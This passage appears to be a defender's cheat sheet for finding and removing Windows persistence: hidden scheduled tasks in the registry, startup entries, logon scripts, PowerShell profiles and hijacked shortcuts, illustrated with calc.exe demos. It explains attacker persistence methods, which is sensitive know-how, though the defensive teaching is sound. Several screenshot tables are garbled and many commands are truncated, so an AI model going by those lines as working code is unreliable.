| <pre>PS C:\&gt; \$Reg=(Get-ItemProperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\tree\*").PsChildName PS C:\&gt; \$XMLs = (ls C:\windows\System32\Tasks\).Name PS C:\&gt; Compare-Object \$Reg \$XMLs</pre>                                                                                                    |
| InputObject SideIndicator                                                                                                    |
| Kill_Sysmon <=                                                                                                    |

#### Sneaky Schtasks via the Registry

Threat actors have been known to manipulate scheduled tasks in such a way that Task Scheduler no longer has visibility of the recuring task.

However, querying the Registry locations HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree and HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks , can reveal a slice of these sneaky tasks.

Shout out to my man @themalwareguy for the \$fixedstring line that regexes in/out good/bad characters.

```
# the schtask for our example
# schtasks /create /tn "Find_Me" /tr calc.exe /sc minute /mo 100 /k
# Loop and parse \Taskcache\Tasks Registry location for scheduled tasks
## Parses Actions to show the underlying binary / commands for the schtask
## Could replace Actions with Trigggers on line 10, after ExpandedProperty
(Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Ta
Foreach-Object {
    write-host "----Schtask ID is $_---" -ForegroundColor Magenta ;
    $hexstring = Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersi
    $fixedstring = [System.Text.Encoding]::Unicode.GetString($hexstring) -replace '
    write-host $fixedstring
}
```



If you don't need to loop to search, because you know what you're gunning for then you can just deploy this

```
$hexstring = (Get-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersio
Select -ExpandProperty Actions) -join ',' ; $hexstring.Split(" ")
## can then go to cyberchef, and convert From Decimal with the comma (,) delimine
```

Once you've deployed the above loop, and zoned in on a binary / one-liner that seems sus, you can query it in the other Registry location

```
# Then for the ID of interest under \Taskcache\Tree subkey
    # Example: $ID = "{8E350038-3475-413A-A1AE-20711DD11C95}";
$ID = "{XYZ}";
get-itemproperty -path "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedu
? Id -Match "$ID" | fl *Name,Id,PsPath
```



And then eradicating these Registry schtask entries is straight forward via Regedit's GUI, that way you have no permission problems. Delete both:

- HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tasks\{\$ID}
- HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Schedule\Taskcache\Tree\\$Name

| 📕 Registry Editor                                                                                                    |                                                                                                    | — L                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Favorites Help                                                                                                    |                                                                                                    |                                                                                                    |
| Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Curr                                                                                                    | ntVersion\Schedu e\TaskCache\Tree\Find_Me                                                                                                    |                                                                                                    |
| <ul> <li>Logon</li> <li>Maintenance</li> <li>Plain</li> <li>Tasks</li> <li>Tree</li> <li>Find_Me</li> <li>Microsoft</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> <li>MicrosoftEdge</li> </ul>                                                                                                    | Name     Iype     Data       (Default)     REG_SZ     (value not set)       () (Default)     REG_SZ     (9BD43049-0C30-4C)       () (Default)     REG_DWORD     0x00000003 (3)       () (Default)     REG_BINARY     01 00 04 80 88 00 00                                                                                                    | E0-9AAC-CA8E18B848C4}<br>00 98 00 00 00 00 00 00 00 14 00                                                                                                    |
| OneDrive Repo                                                                                                    | Yes No                                                                                                    |                                                                                                    |
| Edit View Favorites Help                                                                                                    |                                                                                                    | C6E2022)                                                                                                    |
|                                                                                                    | Name         Type         Data           (Default)         REG_SZ         (value not set)           Actions         REG_BINARY         03 00 0c 00 00 053 00 7           DynamicInfo         REG_BINARY         03 00 00 00 02 eb e0 18 9           Hash         REG_BINARY         a7 14 10 fd 50 cd 46 33 5           Path         REG_SZ         \Microsoft\Windows\De           Schema         REG_DWORD         0x00010004 (65540)           SecurityDescriptor         REG_SZ         D:P(A;;FA;;SY)(A;;FRFX;;           Triggers         REG_BINARY         17 00 00 00 00 00 00 00 00           URI         REG_SZ         \Microsoft\Windows\De | 9 00 73 00 74 00 65 00 6d 0<br>6 de d4 01 6e 5a 08 24 a0 3<br>6 68 f3 e7 0b 20 d6 2f e8 36<br>eviceDirectoryClient\Regist<br>BA)<br>0 35 c5 2c fe 7f 00 00 00 00<br>eviceDirectoryClient\Regist |
| <ul> <li>GR 132E48-7AF0-43AD-B809-17EEAUC34019}</li> <li>GR 132E48-7AF0-43AD-B809-17EEAUC34019}</li> <li>GP 132E48-7AF0-43AD-B809-17EEAUC34019}</li> <li>GP 132E48-7AF0-43AD-B809-17EEAUC34019</li> <li>GP 132E48-7AF0-43AD-B809-17EEAUC34019</li> <li>GP 132E48-7AF0-43AD-B809-17EEAUC34019</li> <li>GP 132E48-7AF0-43AD-B809-17EEAUC34019</li> <li>GP 132E48-7AF0-43AD-B80-47E9BDC973F</li> <li>GP 142E495-2444-40D4-A48A-4E72BBDC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBDC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBDC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A48A-4E72BBC973F</li> <li>GP 142E395E-2444-40D4-A488E-242B5-922D-56B467F</li> <li>GP 142E395E-2454-240B-24248BE-2424180B26FF</li> <li>GP 142E395E-2455E-2420B-24248BE-2424180B26FF</li> <li>GP 142E395E-2455E-2420B-24248BE-2424180B26FF</li> <li>GP 142E395E-2455E-2420B-242480120E4D</li> </ul> | Confirm Key Delete Are you sure you want to permanently delete this key and al Yes                                                                                                    | l of its subkeys?                                                                                                    |
| (9903F00D-E032-4330-0534-0123440)         (9803F00D-E032-4330-0530-012344)         (989183AA-B493-4A8E-B40D-5DD1BDF33204)         (98069AC6 2166 4FF3 81E6 06DF1F5E2A46)         (9082E438-ECB5-4882-ACE3-99001C6F3932)         (90895C28-D2FC-4207-9858-DF4E3A330F1D)         (9565E8879-0952-4CE5-B316-0BC5818DC822)         (9565E8879-0952-4CE5-B316-0BC5818DC822)         (9565E812) 0050 4502 740C58680EE21                                                                                                    |                                                                                                    |                                                                                                    |

## Show what programs run at startup

```
Get-CimInstance Win32_StartupCommand | Select-Object Name, command, Loc
```

Name : VMware User Process command : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr Location : HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run User : Public

Some direct path locations too can be checked

```
HKLM\software\classes\exefile\shell\open\command
c:\Users\*\appdata\roaming\microsoft\windows\start menu\programs\startup
```

Querying that last one in more detail, you have some interesting options

#Just list out the files in each user's startup folder
(gci "c:\Users\\*\appdata\roaming\microsoft\windows\start menu\programs\startup\\*"

#Extract from the path User, Exe, and print machine name
(gci "c:\Users\\*\appdata\roaming\microsoft\windows\start menu\programs\startup\\*"
foreach-object {\$data = \$\_.split("\\");write-output "\$(\$data[2]), \$(\$data[10]), \$

#Check the first couple lines of files' contents

(gci "c:\Users\\*\appdata\roaming\microsoft\windows\start menu\programs\startup\\*"
foreach-object {write-host `n\$\_`n; gc \$\_ -encoding byte| fhx |select -first 5}

| PS C:\> (g<br>C:\Users\I<br>C:\Users\I<br>PS C:\> (g<br>>> foreach<br>>><br>IEUser, ca<br>IEUser, wi<br>PS C:\> (g<br>>> foreach | ci<br>EUso<br>EUso<br>ci<br>-ob;<br>lc.o<br>ci<br>sci<br>ci | er\a<br>er\a<br>jec<br>exe<br>gta | <pre>\Use appe appe (Use t { sks \Use t { t { t { }</pre> | ars<br>data<br>ars<br>data<br>sens<br>sens<br>writ | <pre> (*) a\ro a\ro a\ro a\ro a\ro a\ro a b a b a b a b a b a b a b a b a b a</pre> | appo<br>oam:<br>oam:<br>appo<br>= \$_<br>IN10<br>MSEI<br>appo<br>hos <sup>+</sup> | data<br>ing'<br>data<br>sp<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 | a \ro<br>\mid<br>\mid<br>a \ro<br>plit<br>wIN:<br>a \ro<br>n\$_7 | 2 ros<br>2 ros<br>2 am:<br>2 am:<br>10<br>2 am:<br>2 am:<br>2 a | ing'<br>soft<br>ing'<br>\\"] | \mid<br>t\w:<br>t\w:<br>\mid<br>);wi<br>\mid<br>;wi | indo<br>indo<br>oros<br>rito | soft<br>ows'<br>soft<br>e-ou<br>soft | t\w:<br>\sta<br>\sta<br>t\w:<br>utpu<br>t\w:<br>ding | indo<br>art<br>indo<br>ut '<br>indo<br>g by | ows\<br>men<br>ows\<br>"\$(\$<br>ows\<br>yte | <pre>start menu\programs\startup\*").fullname nu\programs\startup\calc.exe nu\programs\startup\winregtasks.exe start menu\programs\startup\*").fullname   idata[2]), \$(\$data[10]), \$(hostname)"} start menu\programs\startup\*").fullname   fhx  select -first 5}</pre> |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------------------------------|-----------------------------------------------------------|----------------------------------------------------|-------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|-----------------------------------------------------|------------------------------|--------------------------------------|------------------------------------------------------|---------------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| C:\Users\I                                                                                                    | EUs                                                         | er\                               | appo                                                      | data                                               | a\ro                                                                                | oam:                                                                              | ing                                                                                                    | \mi                                                              | cro                                                                                                    | sof                          | t\w:                                                | ind                          | ows                                  | \sta                                                 | art                                         | men                                          | u\programs\startup\calc.exe                                                                                                    |
|                                                                                                    | Pa                                                          | th:                               |                                                           |                                                    |                                                                                     |                                                                                   |                                                                                                    |                                                                  |                                                                                                    |                              |                                                     |                              |                                      |                                                      |                                             |                                              |                                                                                                    |
|                                                                                                    | 00                                                          | 01                                | 02                                                        | 03                                                 | 04                                                                                  | 05                                                                                | 06                                                                                                    | 07                                                               | 08                                                                                                    | 09                           | 0A                                                  | ØB                           | 0C                                   | ØD                                                   | 0E                                          | ØF                                           |                                                                                                    |
| 00000000                                                                                                    | 4D                                                          | 5A                                | 90                                                        | 00                                                 | 03                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 04                                                                                                    | 00                           | 00                                                  | 00                           | FF                                   | FF                                                   | 00                                          | 00                                           | MZ2                                                                                                    |
| 00000010                                                                                                    | B8                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 40                                                                                                    | 00                           | 00                                                  | 00                           | 00                                   | 00                                                   | 00                                          | 00                                           | ,@                                                                                                    |
| 00000020                                                                                                    | 00                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 00                                                                                                    | 00                           | 00                                                  | 00                           | 00                                   | 00                                                   | 00                                          | 00                                           |                                                                                                    |
| 00000030                                                                                                    | 00                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 00                                                                                                    | 00                           | 00                                                  | 00                           | F0                                   | 00                                                   | 00                                          | 00                                           | ð                                                                                                    |
| 00000040                                                                                                    | 0E                                                          | 1F                                | BA                                                        | ØE                                                 | 00                                                                                  | B4                                                                                | 09                                                                                                    | CD                                                               | 21                                                                                                    | B8                           | 01                                                  | <b>4</b> C                   | CD                                   | 21                                                   | 54                                          | 68                                           | º´.Í!,.LÍ!⊤h                                                                                                    |
| C:\Users\I                                                                                                    | EUse                                                        | er\;                              | appo                                                      | data                                               | a\ro                                                                                | oam:                                                                              | ing                                                                                                    | \mi                                                              | cro                                                                                                    | sof                          | t\w:                                                | indo                         | ows'                                 | \sta                                                 | art                                         | men                                          | u\programs\startup\winregtasks.exe                                                                                                    |
| 00000000                                                                                                    | 4D                                                          | 5A                                | 90                                                        | 00                                                 | 03                                                                                  | 00                                                                                | 04                                                                                                    | 00                                                               | 00                                                                                                    | 00                           | 00                                                  | 00                           | FF                                   | FF                                                   | 00                                          | 00                                           | MZE                                                                                                    |
| 00000010                                                                                                    | 8B                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 40                                                                                                    | 00                           | 00                                                  | 00                           | 00                                   | 00                                                   | 00                                          | 00                                           | Z@                                                                                                    |
| 00000020                                                                                                    | 00                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 00                                                                                                    | 00                           | 00                                                  | 00                           | 00                                   | 00                                                   | 00                                          | 00                                           |                                                                                                    |
| 00000030                                                                                                    | 00                                                          | 00                                | 00                                                        | 00                                                 | 00                                                                                  | 00                                                                                | 00                                                                                                    | 00                                                               | 00                                                                                                    | 00                           | 00                                                  | 00                           | 80                                   | 00                                                   | 00                                          | 00                                           |                                                                                                    |
| 00000040                                                                                                    | ØE                                                          | 1F                                | BA                                                        | 0E                                                 | 00                                                                                  | B4                                                                                | 09                                                                                                    | CD                                                               | 21                                                                                                    | B8                           | 01                                                  | 4C                           | CD                                   | 21                                                   | 54                                          | 68                                           | º´.Í!,.LÍ!Th                                                                                                    |
|                                                                                                    |                                                             |                                   |                                                           |                                                    |                                                                                     |                                                                                   |                                                                                                    |                                                                  |                                                                                                    |                              |                                                     |                              |                                      |                                                      |                                             |                                              |                                                                                                    |

#### Programs at login

DS CONS

Adversaries can link persistence mechanisms to be activated to a users' login via the registry HKEY\_CURRENT\_USER\Environment -UserInitMprLogonScript

```
#Create HKU drive
mount -PSProvider Registry -Name HKU -Root HKEY_USERS
#list all user's enviros
(gp "HKU:\*\Environment").UserInitMprLogonScript
#Collect SID of target user with related logon task
gp "HKU:\*\Environment" | FL PSParentPath,UserInitMprLogonScript
# insert SID and convert it into username
gwmi win32_useraccount |
select Name, SID |
```

? SID -match "" #insert SID between quotes



#### You can remove this regsistry entry

#confirm via `whatif` flag that this is the right key

remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -what #delete it

remove-itemproperty "HKU:\SID-\Environment\" -name "UserInitMprLogonScript" -verb



#### Programs at Powershell

Adversaries can link their persistence mechanisms to a PowerShell profile, executing their malice every time you start PowerShell

#confirm the profile you are querying
echo \$Profile
#show PowerShell profile contents
type \$Profile



To fix this one, I'd just edit the profile and remove the persistence (so notepad \$Profile will be just fine)

You can get a bit more clever with this if you want

```
(gci C:\Users\*\Documents\WindowsPowerShell\*profile.ps1, C:\Windows\System32\Win
Foreach-Object {
    write-host "----$_---" -ForegroundColor Magenta ;
    gc $_ # | select-string -notmatch function ## if you want to grep out stuff you
}
```



# **Stolen Links**

Adversaries can insert their malice into shortcuts. They can do it in clever ways, so that the application will still run but at the same time their malice will also execute when you click on the application

For demo purposes, below we have Microsoft Edge that has been hijacked to execute calc on execution.

|                  | igeriopen   | 105       |     |              |       |
|------------------|-------------|-----------|-----|--------------|-------|
| Security         | D           | etails    | Pre | evious Versi | ons   |
| General          |             | Shortcut  |     | Compatib     | ility |
| Ri Mi            | crosoft Edg | e         |     |              |       |
| Target type:     | Application | 1         |     |              |       |
| Target location: | Application | 1         |     |              |       |
| Target:          | calc.exe    |           |     |              |       |
|                  |             |           |     |              |       |
| Start in:        |             |           |     |              |       |
| Shortcut key:    | None        |           |     |              |       |
| Run:             | Normal wi   | ndow      |     |              | ~     |
| Comment:         | Browse th   | e web     |     |              |       |
| Open File L      | ocation     | Change lo | on  | Advance      | ed    |
|                  |             |           |     |              |       |
|                  |             |           |     |              |       |
|                  |             |           |     |              |       |
|                  |             |           |     |              |       |
|                  |             |           |     |              |       |

We can specifically query all Microsoft Edge's shortcuts to find this

```
Get-CimInstance Win32_ShortcutFile |
? FileName -match 'edge' |
fl FileName,Name,Target, LastModified
```



This doesn't scale however, as you will not know the specific shortcut that the adversary has manipulated. So instead, sort by the LastModified date

```
Get-CimInstance Win32_ShortcutFile |
sort LastModified -desc |
fl FileName,Name,Target, LastModified
```

